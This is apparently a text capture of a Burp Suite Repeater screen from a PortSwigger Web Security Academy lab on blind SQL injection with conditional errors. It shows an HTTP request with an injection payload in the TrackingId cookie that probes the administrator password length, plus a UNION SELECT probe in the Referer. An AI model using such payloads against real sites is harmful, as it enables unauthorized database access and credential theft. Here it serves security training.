 Dashboard Target Proxy Repeater Intruder Collaborator Sequencer Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < ▾ > ▾ Target: https://0ae700d003dd8acc829f25eb00a00041.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host: 0ae700d003dd8acc829f25eb00a00041.web-security-academy.net
3 Cookie: TrackingId=o3pEpkSA7E0m2OgN'||(select case when (1=1) then to_char(1/0) else '' end from users where username='administrator'
and length(password)>=21)||'; session=N7X7ZSMpZ5AwAIVb9iUkhaYgN3hXVYj5
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0ae700d003dd8acc829f25eb00a00041.web-security-academy.net/filter?category=Pets%27%20union%20select%20NUL,NULL,NULL%27
9 Dnt: 1
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Te: trailers
16
17
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 11324
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=
/resources/labheader/css/academyLabHeader.css
rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=
stylesheet>
11 <title>
Blind SQL injection with conditional errors
</title>
12 </head>
13 <body>
14 <script src="
/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Blind SQL injection with conditional
errors
</h2>
21 <a class=link-back href='
https://portswigger.net/web-security/sql
-injection/blind/lab-conditional-errors'
>
22
Back&nbsp;to&nbsp;lab&nbsp;description
&nbsp;
23 <svg version=1.1 id=Layer_1 xmlns='
http://www.w3.org/2000/svg'
xmlns:xlink='
Search 0 highlights
Inspector
Notes
Done 11,433 bytes | 333 millis
Event log (1) All issues Memory: 128.7MB